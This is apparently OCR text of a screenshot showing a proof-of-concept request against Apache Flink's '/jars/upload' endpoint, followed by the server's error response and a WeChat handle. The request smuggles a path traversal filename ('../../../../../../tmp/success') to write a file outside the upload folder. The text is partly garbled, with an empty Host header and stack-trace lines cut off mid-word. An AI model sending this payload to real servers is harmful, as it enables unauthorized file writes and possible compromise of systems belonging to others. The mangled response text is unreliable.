 POST /jars/upload HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0)
Gecko/20100101 Firefox/83.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
If-Modified-Since: Wed, 06 Jan 2021 03:23:18 GMT
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 185
Content-Disposition: form-data; name="jarfile";
filename="../../../../../../tmp/success"
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=UTF-8
3 Access-Control-Allow-Origin: *
4 content-length: 7569
5
6 {
"errors":[
"org.apache.flink.runtime.rest.handler.RestHandlerException: Reques
etty4.io.netty.channel.AbstractChannelHandlerContext.fireChannelRea
.io.netty.channel.AbstractChannelHandlerContext.invokeChannelRead(A
umeric value\n at [Source: (org.apache.flink.shaded.netty4.io.netty
]
}
微信号: Dawn_Sec